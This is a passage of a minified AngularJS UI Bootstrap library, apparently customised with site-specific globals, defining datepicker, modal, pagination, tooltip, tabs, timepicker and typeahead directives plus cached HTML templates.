keyup",function(){w.$apply(function(){z()})});s.$render=function(){var C=s.$viewValue?e(s.$viewValue,k):"";o.val(C);z()};function z(){w.date=s.$modelValue;B()}function h(C,E,D){if(C){t.$watch(c(C),function(F){w[E]=F});l.attr(D||E,E)}}h(i.min,"min");h(i.max,"max");if(i.showWeeks){h(i.showWeeks,"showWeeks","show-weeks")}else{w.showWeeks=true;l.attr("show-weeks","showWeeks")}if(i.dateDisabled){l.attr("date-disabled",i.dateDisabled)}function B(){w.position=d.position(o);w.position.top=w.position.top+o.prop("offsetHeight")}var m=false,q=false;w.$watch("isOpen",function(C){if(C){B();b.bind("click",n);if(q){o.unbind("focus",p)}o[0].focus();m=true}else{if(m){b.unbind("click",n)}o.bind("focus",p);q=true}if(x){x(t,C)}});var g=c(i.ngModel).assign;w.today=function(){g(t,new Date())};w.clear=function(){g(t,null)};o.after(a(v)(w))}}}]).directive("datepickerPopupWrap",[function(){return{restrict:"E",replace:true,transclude:true,templateUrl:"template/datepicker/popup.html",link:function(c,b,a){b.bind("click",function(d){d.preventDefault();d.stopPropagation()})}}}]);angular.module("ui.bootstrap.dropdownToggle",[]).directive("dropdownToggle",["$document","$location",function(a,b){var d=null,c=angular.noop;return{restrict:"CA",link:function(g,f,e){g.$watch("$location.path",function(){c()});f.parent().bind("click",function(){c()});f.bind("click",function(i){var h=(f===d);i.preventDefault();i.stopPropagation();if(!!d){c()}if(!h){f.parent().addClass("open");d=f;c=function(j){if(j){j.preventDefault();j.stopPropagation()}a.unbind("click",c);f.parent().removeClass("open");c=angular.noop;d=null};a.bind("click",c)}})}}}]);angular.module("ui.bootstrap.modal",[]).factory("$$stackedMap",function(){return{createNew:function(){var a=[];return{add:function(b,c){a.push({key:b,value:c})},get:function(c){for(var b=0;b<a.length;b++){if(c==a[b].key){return a[b]}}},keys:function(){var c=[];for(var b=0;b<a.length;b++){c.push(a[b].key)}return c},top:function(){return a[a.length-1]},remove:function(d){var c=-1;for(var b=0;b<a.length;b++){if(d==a[b].key){c=b;break}}return a.splice(c,1)[0]},removeTop:function(){return a.splice(a.length-1,1)[0]},length:function(){return a.length}}}}}).directive("modalBackdrop",["$modalStack","$timeout",function(a,b){return{restrict:"EA",replace:true,templateUrl:"template/modal/backdrop.html",link:function(e,d,c){b(function(){e.animate=true});e.close=function(f){var g=a.getTop();if(g&&g.value.backdrop&&g.value.backdrop!="static"){f.preventDefault();f.stopPropagation();a.dismiss(g.key,"backdrop click")}}}}}]).directive("modalWindow",["$timeout",function(a){return{restrict:"EA",scope:{index:"@"},replace:true,transclude:true,templateUrl:"template/modal/window.html",link:function(d,c,b){d.windowClass=b.windowClass||"";a(function(){d.animate=true})}}}]).factory("$modalStack",["$document","$compile","$rootScope","$$stackedMap",function(c,b,e,a){var h,f;var i=e.$new(true);var j=c.find("body").eq(0);var k=a.createNew();var d={};function g(){var o=-1;var n=k.keys();for(var m=0;m<n.length;m++){if(k.get(n[m]).value.backdrop){o=m}}return o}e.$watch(g,function(m){i.index=m});function l(m){var n=k.get(m).value;k.remove(m);n.modalDomEl.remove();if(g()==-1){f.remove();f=undefined}n.modalScope.$destroy()}d.open=function(p,n){k.add(p,{deferred:n.deferred,modalScope:n.scope,backdrop:n.backdrop,keyboard:n.keyboard});var m=angular.element('<div id="wdModalWindow" modal-window></div>');m.attr("window-class",n.windowClass);m.attr("index",k.length()-1);m.html(n.content);var o=b(m)(n.scope);k.top().value.modalDomEl=o;j.append(o);if(g()>=0&&!f&&wdCurrentModalDialog==null){h=angular.element("<div modal-backdrop></div>");f=b(h)(i);j.append(f)}if($("#wdModalWindow").length>0){$("#wdModalWindow")[0].style.display="none"}wdCurrentModalDialog=o[0];$(window).on("resize",wdModalWindowResizeHandler);setTimeout("wdModalWindowResizeHandler();",50)};d.close=function(n,o){$(window).off("resize",wdModalWindowResizeHandler);var m=k.get(n);if(m){m.value.deferred.resolve(o);l(n)}if($("#wdModalWindow").length>0){$("#wdModalWindow")[0].style.display=""}wdCurrentModalDialog=null};d.dismiss=function(m,o){var n=k.get(m).value;if(n){n.deferred.reject(o);l(m)}};d.getTop=function(){return k.top()};return d}]).provider("$modal",function(){var a={options:{backdrop:true,keyboard:true},$get:["$injector","$rootScope","$q","$http","$templateCache","$controller","$modalStack",function(d,h,g,c,i,b,f){var e={};function k(l){return l.template?g.when(l.template):c.get(l.templateUrl,{cache:i}).then(function(m){return m.data})}function j(m){var l=[];angular.forEach(m,function(o,n){if(angular.isFunction(o)||angular.isArray(o)){l.push(g.when(d.invoke(o)))}});return l}e.open=function(n){var o=g.defer();var m=g.defer();var l={result:o.promise,opened:m.promise,close:function(s){f.close(l,s)},dismiss:function(s){f.dismiss(l,s)}};n=angular.extend({},a.options,n);n.resolve=n.resolve||{};if(!n.template&&!n.templateUrl){throw new Error("One of template or templateUrl options is required.")}var r=g.all([k(n)].concat(j(n.resolve)));r.then(function q(w){var u=(n.scope||h).$new();u.$close=l.close;u.$dismiss=l.dismiss;var s,t={};var v=1;if(n.controller){t.$scope=u;t.$modalInstance=l;angular.forEach(n.resolve,function(y,x){t[x]=w[v++]});s=b(n.controller,t)}f.open(l,{scope:u,deferred:o,content:w[0],backdrop:n.backdrop,keyboard:n.keyboard,windowClass:n.windowClass})},function p(s){o.reject(s)});r.then(function(){m.resolve(true)},function(){m.reject(false)});return l};return e}]};return a});angular.module("ui.bootstrap.pagination",[]).controller("PaginationController",["$scope","$attrs","$parse","$interpolate",function(d,a,c,b){var e=this;this.init=function(f){if(a.itemsPerPage){d.$parent.$watch(c(a.itemsPerPage),function(g){e.itemsPerPage=parseInt(g,10);d.totalPages=e.calculateTotalPages()})}else{this.itemsPerPage=f}};this.noPrevious=function(){return this.page===1};this.noNext=function(){return this.page===d.totalPages};this.isActive=function(f){return this.page===f};this.calculateTotalPages=function(){return this.itemsPerPage<1?1:Math.ceil(d.totalItems/this.itemsPerPage)};this.getAttributeValue=function(f,g,h){return angular.isDefined(f)?(h?b(f)(d.$parent):d.$parent.$eval(f)):g};this.render=function(){this.page=parseInt(d.page,10)||1;d.pages=this.getPages(this.page,d.totalPages)};d.selectPage=function(f){if(!e.isActive(f)&&f>0&&f<=d.totalPages){d.page=f;d.onSelectPage({page:f})}};d.$watch("totalItems",function(){d.totalPages=e.calculateTotalPages()});d.$watch("totalPages",function(f){if(a.numPages){d.numPages=f}if(e.page>f){d.selectPage(f)}else{e.render()}});d.$watch("page",function(){e.render()})}]).constant("paginationConfig",{itemsPerPage:10,boundaryLinks:false,directionLinks:true,firstText:"First",previousText:"Previous",nextText:"Next",lastText:"Last",rotate:true}).directive("pagination",["$parse","paginationConfig",function(a,b){return{restrict:"EA",scope:{page:"=",totalItems:"=",onSelectPage:" &",numPages:"="},controller:"PaginationController",templateUrl:"template/pagination/pagination.html",replace:true,link:function(o,f,c,l){var j,d=l.getAttributeValue(c.boundaryLinks,b.boundaryLinks),e=l.getAttributeValue(c.directionLinks,b.directionLinks),g=l.getAttributeValue(c.firstText,b.firstText,true),m=l.getAttributeValue(c.previousText,b.previousText,true),k=l.getAttributeValue(c.nextText,b.nextText,true),h=l.getAttributeValue(c.lastText,b.lastText,true),n=l.getAttributeValue(c.rotate,b.rotate);l.init(b.itemsPerPage);if(c.maxSize){o.$parent.$watch(a(c.maxSize),function(p){j=parseInt(p,10);l.render()})}function i(r,s,p,q){return{number:r,text:s,active:p,disabled:q}}l.getPages=function(p,C){var y=[];var B=1,q=C;var s=(angular.isDefined(j)&&j<C);if(s){if(n){B=Math.max(p-Math.floor(j/2),1);q=B+j-1;if(q>C){q=C;B=q-j+1}}else{B=((Math.ceil(p/j)-1)*j)+1;q=Math.min(B+j-1,C)}}for(var w=B;w<=q;w++){var x=i(w,w,l.isActive(w),false);y.push(x)}if(s&&!n){if(B>1){var A=i(B-1,"...",false,false);y.unshift(A)}if(q<C){var v=i(q+1,"...",false,false);y.push(v)}}if(e){var z=i(p-1,m,false,l.noPrevious());y.unshift(z);var u=i(p+1,k,false,l.noNext());y.push(u)}if(d){var r=i(1,g,false,l.noPrevious());y.unshift(r);var t=i(C,h,false,l.noNext());y.push(t)}return y}}}}]).constant("pagerConfig",{itemsPerPage:10,previousText:"« Previous",nextText:"Next »",align:true}).directive("pager",["pagerConfig",function(a){return{restrict:"EA",scope:{page:"=",totalItems:"=",onSelectPage:" &",numPages:"="},controller:"PaginationController",templateUrl:"template/pagination/pager.html",replace:true,link:function(i,d,c,g){var h=g.getAttributeValue(c.previousText,a.previousText,true),f=g.getAttributeValue(c.nextText,a.nextText,true),b=g.getAttributeValue(c.align,a.align);g.init(a.itemsPerPage);function e(m,n,j,l,k){return{number:m,text:n,disabled:j,previous:(b&&l),next:(b&&k)}}g.getPages=function(j){return[e(j-1,h,g.noPrevious(),true,false),e(j+1,f,g.noNext(),false,true)]}}}}]);angular.module("ui.bootstrap.tooltip",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).provider("$tooltip",function(){var a={placement:"top",animation:true,popupDelay:0};var e={mouseenter:"mouseleave",click:"click",focus:"blur"};var b={};this.options=function(f){angular.extend(b,f)};this.setTriggers=function c(f){angular.extend(e,f)};function d(f){var g=/[A-Z]/g;var h="-";return f.replace(g,function(i,j){return(j?h:"")+i.toLowerCase()})}this.$get=["$window","$compile","$timeout","$parse","$document","$position","$interpolate",function(m,f,k,i,g,j,h){return function l(w,t,n){var s=angular.extend({},a,b);function q(z){var y=z||s.trigger||n;var x=e[y]||y;return{show:y,hide:x}}var o=d(w);var u=h.startSymbol();var p=h.endSymbol();var v="<"+o+'-popup title="'+u+"tt_title"+p+'" content="'+u+"tt_content"+p+'" placement="'+u+"tt_placement"+p+'" animation="tt_animation()" is-open="tt_isOpen"></'+o+"-popup>";return{restrict:"EA",scope:true,link:function r(H,B,z){var L=f(v)(H);var M;var G;var x;var y=angular.isDefined(s.appendToBody)?s.appendToBody:false;var N=q(undefined);var C=false;H.tt_isOpen=false;function K(){if(!H.tt_isOpen){J()}else{E()}}function J(){if(H.tt_popupDelay){G=k(I,H.tt_popupDelay)}else{H.$apply(I)}}function E(){H.$apply(function(){D()})}function I(){var O,R,P,Q;if(!H.tt_content){return}if(M){k.cancel(M)}L.css({top:0,left:0,display:"block"});if(y){x=x||g.find("body");x.append(L)}else{B.after(L)}O=y?j.offset(B):j.position(B);R=L.prop("offsetWidth");P=L.prop("offsetHeight");switch(H.tt_placement){case"right":Q={top:O.top+O.height/2-P/2,left:O.left+O.width};break;case"bottom":Q={top:O.top+O.height,left:O.left+O.width/2-R/2};break;case"left":Q={top:O.top+O.height/2-P/2,left:O.left-R};break;default:Q={top:O.top-P,left:O.left+O.width/2-R/2};break}Q.top+="px";Q.left+="px";L.css(Q);H.tt_isOpen=true}function D(){H.tt_isOpen=false;k.cancel(G);if(angular.isDefined(H.tt_animation)&&H.tt_animation()){M=k(function(){L.remove()},500)}else{L.remove()}}z.$observe(w,function(O){H.tt_content=O});z.$observe(t+"Title",function(O){H.tt_title=O});z.$observe(t+"Placement",function(O){H.tt_placement=angular.isDefined(O)?O:s.placement});z.$observe(t+"Animation",function(O){H.tt_animation=angular.isDefined(O)?i(O):function(){return s.animation}});z.$observe(t+"PopupDelay",function(P){var O=parseInt(P,10);H.tt_popupDelay=!isNaN(O)?O:s.popupDelay});z.$observe(t+"Trigger",function(O){if(C){B.unbind(N.show,J);B.unbind(N.hide,E)}N=q(O);if(N.show===N.hide){B.bind(N.show,K)}else{B.bind(N.show,J);B.bind(N.hide,E)}C=true});z.$observe(t+"AppendToBody",function(O){y=angular.isDefined(O)?i(O)(H):y});if(y){H.$on("$locationChangeSuccess",function A(){if(H.tt_isOpen){D()}})}H.$on("$destroy",function F(){if(H.tt_isOpen){D()}else{L.remove()}})}}}}]}).directive("tooltipPopup",function(){return{restrict:"E",replace:true,scope:{content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-popup.html"}}).directive("tooltip",["$tooltip",function(a){return a("tooltip","tooltip","mouseenter")}]).directive("tooltipHtmlUnsafePopup",function(){return{restrict:"E",replace:true,scope:{content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/tooltip/tooltip-html-unsafe-popup.html"}}).directive("tooltipHtmlUnsafe",["$tooltip",function(a){return a("tooltipHtmlUnsafe","tooltip","mouseenter")}]);angular.module("ui.bootstrap.popover",["ui.bootstrap.tooltip"]).directive("popoverPopup",function(){return{restrict:"EA",replace:true,scope:{title:"@",content:"@",placement:"@",animation:"&",isOpen:"&"},templateUrl:"template/popover/popover.html"}}).directive("popover",["$compile","$timeout","$parse","$window","$tooltip",function(a,c,b,e,d){return d("popover","popover","click")}]);angular.module("ui.bootstrap.progressbar",["ui.bootstrap.transition"]).constant("progressConfig",{animate:true,autoType:false,stackedTypes:["success","info","warning","danger"]}).controller("ProgressBarController",["$scope","$attrs","progressConfig",function(b,a,f){var c=angular.isDefined(a.animate)?b.$eval(a.animate):f.animate;var d=angular.isDefined(a.autoType)?b.$eval(a.autoType):f.autoType;var g=angular.isDefined(a.stackedTypes)?b.$eval("["+a.stackedTypes+"]"):f.stackedTypes;this.makeBar=function(i,k,h){var j=(angular.isObject(i))?i.value:(i||0);var l=(angular.isObject(k))?k.value:(k||0);var m=(angular.isObject(i)&&angular.isDefined(i.type))?i.type:(d)?e(h||0):null;return{from:l,to:j,type:m,animate:c}};function e(h){return g[h]}this.addBar=function(h){b.bars.push(h);b.totalPercent+=h.to};this.clearBars=function(){b.bars=[];b.totalPercent=0};this.clearBars()}]).directive("progress",function(){return{restrict:"EA",replace:true,controller:"ProgressBarController",scope:{value:"=percent",onFull:"&",onEmpty:"&"},templateUrl:"template/progressbar/progress.html",link:function(d,c,a,b){d.$watch("value",function(g,h){b.clearBars();if(angular.isArray(g)){for(var e=0,f=g.length;e<f;e++){b.addBar(b.makeBar(g[e],h[e],e))}}else{b.addBar(b.makeBar(g,h))}},true);d.$watch("totalPercent",function(e){if(e>=100){d.onFull()}else{if(e<=0){d.onEmpty()}}},true)}}}).directive("progressbar",["$transition",function(a){return{restrict:"EA",replace:true,scope:{width:"=",old:"=",type:"=",animate:"="},templateUrl:"template/progressbar/bar.html",link:function(c,b){c.$watch("width",function(d){if(c.animate){b.css("width",c.old+"%");a(b,{width:d+"%"})}else{b.css("width",d+"%")}})}}}]);angular.module("ui.bootstrap.rating",[]).constant("ratingConfig",{max:5,stateOn:null,stateOff:null}).controller("RatingController",["$scope","$attrs","$parse","ratingConfig",function(c,a,b,d){this.maxRange=angular.isDefined(a.max)?c.$parent.$eval(a.max):d.max;this.stateOn=angular.isDefined(a.stateOn)?c.$parent.$eval(a.stateOn):d.stateOn;this.stateOff=angular.isDefined(a.stateOff)?c.$parent.$eval(a.stateOff):d.stateOff;this.createDefaultRange=function(g){var e={stateOn:this.stateOn,stateOff:this.stateOff};var h=new Array(g);for(var f=0;f<g;f++){h[f]=e}return h};this.normalizeRange=function(g){for(var e=0,f=g.length;e<f;e++){g[e].stateOn=g[e].stateOn||this.stateOn;g[e].stateOff=g[e].stateOff||this.stateOff}return g};c.range=angular.isDefined(a.ratingStates)?this.normalizeRange(angular.copy(c.$parent.$eval(a.ratingStates))):this.createDefaultRange(this.maxRange);c.rate=function(e){if(c.readonly||c.value===e){return}c.value=e};c.enter=function(e){if(!c.readonly){c.val=e}c.onHover({value:e})};c.reset=function(){c.val=angular.copy(c.value);c.onLeave()};c.$watch("value",function(e){c.val=e});c.readonly=false;if(a.readonly){c.$parent.$watch(b(a.readonly),function(e){c.readonly=!!e})}}]).directive("rating",function(){return{restrict:"EA",scope:{value:"=",onHover:"&",onLeave:"&"},controller:"RatingController",templateUrl:"template/rating/rating.html",replace:true}});angular.module("ui.bootstrap.tabs",[]).directive("tabs",function(){return function(){throw new Error("The `tabs` directive is deprecated, please migrate to `tabset`. Instructions can be found at http://github.com/angular-ui/bootstrap/tree/master/CHANGELOG.md")}}).controller("TabsetController",["$scope","$element",function TabsetCtrl(b,a){wdTabsetScope=b;var d=this,f=d.tabs=b.tabs=[];d.select=function(h){var g=h;angular.forEach(f,function(i){if(i.active&&g!=i){i.wdScrollPosition=$(".tab-content")[0].scrollTop}i.active=false});if(typeof(h.wdScrollPosition)!="undefined"){$(".tab-content")[0].scrollTop=h.wdScrollPosition}h.active=true};d.addTab=function c(g){f.push(g);if(f.length===wdActiveTab||g.active){d.select(g)}};d.removeTab=function e(i){var g=f.indexOf(i);if(i.active&&f.length>1){var h=g==f.length-1?g-1:g+1;d.select(f[h])}f.splice(g,1)}}]).directive("tabset",function(){return{restrict:"EA",transclude:true,replace:true,require:"^tabset",scope:{},controller:"TabsetController",templateUrl:"template/tabs/tabset.html",compile:function(b,a,c){return function(f,e,d,g){f.vertical=angular.isDefined(d.vertical)?f.$parent.$eval(d.vertical):false;f.type=angular.isDefined(d.type)?f.$parent.$eval(d.type):"tabs";f.direction=angular.isDefined(d.direction)?f.$parent.$eval(d.direction):"top";f.tabsAbove=(f.direction!="below");g.$scope=f;g.$transcludeFn=c}}}}).directive("tab",["$parse","$http","$templateCache","$compile",function(c,b,d,a){return{require:"^tabset",restrict:"EA",replace:true,templateUrl:"template/tabs/tab.html",transclude:true,scope:{heading:"@",tabId:"@",onSelect:"&select",onDeselect:"&deselect"},controller:function(){},compile:function(f,e,h){return function g(l,j,i,n){var k,m;if(i.active){k=c(i.active);m=k.assign;l.$parent.$watch(k,function o(p){l.active=!!p});l.active=k(l.$parent)}else{m=k=angular.noop}l.$watch("active",function(p){m(l.$parent,p);if(p){n.select(l);l.onSelect()}else{l.onDeselect()}});l.disabled=false;if(i.disabled){l.$parent.$watch(c(i.disabled),function(p){l.disabled=!!p})}l.select=function(){if(!l.disabled){l.active=true}};n.addTab(l);l.$on("$destroy",function(){n.removeTab(l)});if(l.active){m(l.$parent,true)}l.$transcludeFn=h}}}}]).directive("tabHeadingTransclude",[function(){return{restrict:"A",require:"^tab",link:function(c,b,a,d){c.$watch("headingElement",function e(f){if(f){b.html("");b.append(f)}})}}}]).directive("tabContentTransclude",["$compile","$parse",function(a,b){return{restrict:"A",require:"^tabset",link:function(f,e,d){var g=f.$eval(d.tabContentTransclude);g.$transcludeFn(g.$parent,function(h){angular.forEach(h,function(i){if(c(i)){g.headingElement=i}else{e.append(i)}})})}};function c(d){return d.tagName&&(d.hasAttribute("tab-heading")||d.hasAttribute("data-tab-heading")||d.tagName.toLowerCase()==="tab-heading"||d.tagName.toLowerCase()==="data-tab-heading")}}]).directive("tabsetTitles",["$http",function(a){return{restrict:"A",require:"^tabset",templateUrl:"template/tabs/tabset-titles.html",replace:true,link:function(d,c,b,e){if(!d.$eval(b.tabsetTitles)){c.remove()}else{e.$transcludeFn(e.$scope.$parent,function(f){c.append(f)})}}}}]);angular.module("ui.bootstrap.timepicker",[]).constant("timepickerConfig",{hourStep:1,minuteStep:1,showMeridian:true,meridians:["AM","PM"],readonlyInput:false,mousewheel:true}).directive("timepicker",["$parse","$log","timepickerConfig",function(b,a,c){return{restrict:"EA",require:"?^ngModel",replace:true,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(v,f,e,s){if(!s){return}var w=new Date(),o=c.meridians;var j=c.hourStep;if(e.hourStep){v.$parent.$watch(b(e.hourStep),function(y){j=parseInt(y,10)})}var q=c.minuteStep;if(e.minuteStep){v.$parent.$watch(b(e.minuteStep),function(y){q=parseInt(y,10)})}v.showMeridian=c.showMeridian;if(e.showMeridian){v.$parent.$watch(b(e.showMeridian),function(A){v.showMeridian=!!A;if(s.$error.time){var y=g(),z=h();if(angular.isDefined(y)&&angular.isDefined(z)){w.setHours(y);u()}}else{x()}})}function g(){var y=parseInt(v.hours,10);var z=(v.showMeridian)?(y>0&&y<13):(y>=0&&y<24);if(!z){return undefined}if(v.showMeridian){if(y===12){y=0}if(v.meridian===o[1]){y=y+12}}return y}function h(){var y=parseInt(v.minutes,10);return(y>=0&&y<60)?y:undefined}function t(y){return(angular.isDefined(y)&&y.toString().length<2)?"0"+y:y}var k=f.find("input"),i=k.eq(0),p=k.eq(1);var r=(angular.isDefined(e.mousewheel))?v.$eval(e.mousewheel):c.mousewheel;if(r){var m=function(z){if(z.originalEvent){z=z.originalEvent}var y=(z.wheelDelta)?z.wheelDelta:-z.deltaY;return(z.detail||y>0)};i.bind("mousewheel wheel",function(y){v.$apply((m(y))?v.incrementHours():v.decrementHours());y.preventDefault()});p.bind("mousewheel wheel",function(y){v.$apply((m(y))?v.incrementMinutes():v.decrementMinutes());y.preventDefault()})}v.readonlyInput=(angular.isDefined(e.readonlyInput))?v.$eval(e.readonlyInput):c.readonlyInput;if(!v.readonlyInput){var l=function(y,z){s.$setViewValue(null);s.$setValidity("time",false);if(angular.isDefined(y)){v.invalidHours=y}if(angular.isDefined(z)){v.invalidMinutes=z}};v.updateHours=function(){var y=g();if(angular.isDefined(y)){w.setHours(y);u("h")}else{l(true)}};i.bind("blur",function(y){if(!v.validHours&&v.hours<10){v.$apply(function(){v.hours=t(v.hours)})}});v.updateMinutes=function(){var y=h();if(angular.isDefined(y)){w.setMinutes(y);u("m")}else{l(undefined,true)}};p.bind("blur",function(y){if(!v.invalidMinutes&&v.minutes<10){v.$apply(function(){v.minutes=t(v.minutes)})}})}else{v.updateHours=angular.noop;v.updateMinutes=angular.noop}s.$render=function(){var y=s.$modelValue?new Date(s.$modelValue):null;if(isNaN(y)){s.$setValidity("time",false);a.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')}else{if(y){w=y}n();x()}};function u(y){n();s.$setViewValue(new Date(w));x(y)}function n(){s.$setValidity("time",true);v.invalidHours=false;v.invalidMinutes=false}function x(z){var y=w.getHours(),A=w.getMinutes();if(v.showMeridian){y=(y===0||y===12)?12:y%12}v.hours=z==="h"?y:t(y);v.minutes=z==="m"?A:t(A);v.meridian=w.getHours()<12?o[0]:o[1]}function d(z){var y=new Date(w.getTime()+z*60000);w.setHours(y.getHours(),y.getMinutes());u()}v.incrementHours=function(){d(j*60)};v.decrementHours=function(){d(-j*60)};v.incrementMinutes=function(){d(q)};v.decrementMinutes=function(){d(-q)};v.toggleMeridian=function(){d(12*60*((w.getHours()<12)?1:-1))}}}}]);angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(a){var b=/^\s*(.*?)(?:\s+as\s+(.*?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+(.*)$/;return{parse:function(c){var d=c.match(b),e,g,f;if(!d){throw new Error("Expected typeahead specification in form of '_modelValue_ (as _label_)? for _item_ in _collection_' but got '"+c+"'.")}return{itemName:d[3],source:a(d[4]),viewMapper:a(d[2]||d[1]),modelMapper:a(d[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(a,c,e,f,b,d,h){var g=[9,13,27,38,40];return{require:"ngModel",link:function(t,l,j,r){var q=t.$eval(j.typeaheadMinLength)||1;var z=t.$eval(j.typeaheadWaitMs)||0;var o=t.$eval(j.typeaheadEditable)!==false;var p=c(j.typeaheadLoading).assign||angular.noop;var s=c(j.typeaheadOnSelect);var n=j.typeaheadInputFormatter?c(j.typeaheadInputFormatter):undefined;var i=c(j.ngModel).assign;var u=h.parse(j.typeahead);var v=angular.element("<typeahead-popup></typeahead-popup>");v.attr({matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"});if(angular.isDefined(j.typeaheadTemplateUrl)){v.attr("template-url",j.typeaheadTemplateUrl)}var x=t.$new();t.$on("$destroy",function(){x.$destroy()});var w=function(){x.matches=[];x.activeIdx=-1};var m=function(A){var B={$viewValue:A};p(t,true);e.when(u.source(x,B)).then(function(D){if(A===r.$viewValue){if(D.length>0){x.activeIdx=0;x.matches.length=0;for(var C=0;C<D.length;C++){B[u.itemName]=D[C];x.matches.push({label:u.viewMapper(x,B),model:D[C]})}x.query=A;x.position=d.position(l);x.position.top=x.position.top+l.prop("offsetHeight")}else{w()}p(t,false)}},function(){w();p(t,false)})};w();x.query=undefined;var y;r.$parsers.unshift(function(A){w();if(A&&A.length>=q){if(z>0){if(y){f.cancel(y)}y=f(function(){m(A)},z)}else{m(A)}}if(o){return A}else{r.$setValidity("editable",false);return undefined}});r.$formatters.push(function(D){var A,B;var C={};if(n){C["$model"]=D;return n(t,C)}else{C[u.itemName]=D;A=u.viewMapper(t,C);C[u.itemName]=undefined;B=u.viewMapper(t,C);return A!==B?A:D}});x.select=function(A){var C={};var D,B;C[u.itemName]=B=x.matches[A].model;D=u.modelMapper(t,C);i(t,D);r.$setValidity("editable",true);s(t,{$item:B,$model:D,$label:u.viewMapper(t,C)});w();l[0].focus()};l.bind("keydown",function(A){if(x.matches.length===0||g.indexOf(A.which)===-1){return}A.preventDefault();if(A.which===40){x.activeIdx=(x.activeIdx+1)%x.matches.length;x.$digest()}else{if(A.which===38){x.activeIdx=(x.activeIdx?x.activeIdx:x.matches.length)-1;x.$digest()}else{if(A.which===13||A.which===9){x.$apply(function(){x.select(x.activeIdx)})}else{if(A.which===27){A.stopPropagation();w();x.$digest()}}}}});var k=function(A){if(l[0]!==A.target){w();x.$digest()}};b.bind("click",k);t.$on("$destroy",function(){b.unbind("click",k)});l.after(a(v)(x))}}}]).directive("typeaheadPopup",function(){return{restrict:"E",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:true,templateUrl:"template/typeahead/typeahead-popup.html",link:function(c,b,a){c.templateUrl=a.templateUrl;c.isOpen=function(){return c.matches.length>0};c.isActive=function(d){return c.active==d};c.selectActive=function(d){c.active=d};c.selectMatch=function(d){c.select({activeIdx:d})}}}}).directive("typeaheadMatch",["$http","$templateCache","$compile","$parse",function(b,d,a,c){return{restrict:"E",scope:{index:"=",match:"=",query:"="},link:function(g,f,e){var h=c(e.templateUrl)(g.$parent)||"template/typeahead/typeahead-match.html";b.get(h,{cache:d}).success(function(i){f.replaceWith(a(i.trim())(g))})}}}]).filter("typeaheadHighlight",function(){function a(b){return b.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1")}return function(b,c){return c?b.replace(new RegExp(a(c),"gi"),"<strong>$&</strong>"):b}});angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(a){a.put("template/accordion/accordion-group.html",'<div class="accordion-group">\n  <div class="accordion-heading" ><a class="accordion-toggle" ng-click="isOpen = !isOpen" accordion-transclude="heading"><span wdtext="{{heading}}">{{heading}}</span></a></div>\n  <div class="accordion-body" collapse="!isOpen">\n    <div class="accordion-inner" ng-transclude></div>  </div>\n</div>')}]);angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(a){a.put("template/accordion/accordion.html",'<div class="accordion" ng-transclude></div>')}]);angular.module("template/alert/alert.html",[]).run(["$templateCache",function(a){a.put("template/alert/alert.html","<div class='alert' ng-class='type && \"alert-\" + type'>\n    <button ng-show='closeable' type='button' class='close' ng-click='close()'>&times;</button>\n    <div ng-transclude></div>\n</div>\n")}]);angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(a){a.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel">\n    <ol class="carousel-indicators" ng-show="slides().length > 1">\n        <li ng-repeat="slide in slides()" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a ng-click="prev()" class="carousel-control left" ng-show="slides().length > 1">&lsaquo;</a>\n    <a ng-click="next()" class="carousel-control right" ng-show="slides().length > 1">&rsaquo;</a>\n</div>\n')}]);angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(a){a.put("template/carousel/slide.html","<div ng-class=\"{\n    'active': leaving || (active && !entering),\n    'prev': (next || active) && direction=='prev',\n    'next': (next || active) && direction=='next',\n    'right': direction=='prev',\n    'left': direction=='next'\n  }\" class=\"item\" ng-transclude></div>\n")}]);angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(a){a.put("template/datepicker/datepicker.html",'<table>\n  <thead>\n    <tr class="text-center">\n      <th><button type="button" class="btn pull-left" ng-click="move(-1)"><i class="icon-chevron-left"></i></button></th>\n      <th colspan="{{rows[0].length - 2 + showWeekNumbers}}"><button type="button" class="btn btn-block" ng-click="toggleMode()"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn pull-right" ng-click="move(1)"><i class="icon-chevron-right"></i></button></th>\n    </tr>\n    <tr class="text-center" ng-show="labels.length > 0">\n      <th ng-show="showWeekNumbers">#</th>\n      <th ng-repeat="label in labels">{{label}}</th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows">\n      <td ng-show="showWeekNumbers" class="text-center"><em>{{ getWeekNumber(row) }}</em></td>\n      <td ng-repeat="dt in row" class="text-center">\n        <button type="button" style="width:100%;" class="btn" ng-class="{\'btn-info\': dt.selected}" ng-click="select(dt.date)" ng-disabled="dt.disabled"><span ng-class="{muted: dt.secondary}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]);angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(a){a.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" class="dropdown-menu">\n	<li ng-transclude></li>\n	<li class="divider"></li>\n	<li style="padding: 9px;">\n		<span class="btn-group">\n			<button class="btn btn-small btn-inverse" ng-click="today()">Today</button>\n			<button class="btn btn-small btn-info" ng-click="showWeeks = ! showWeeks" ng-class="{active: showWeeks}">Weeks</button>\n			<button class="btn btn-small btn-danger" ng-click="clear()">Clear</button>\n		</span>\n		<button class="btn btn-small 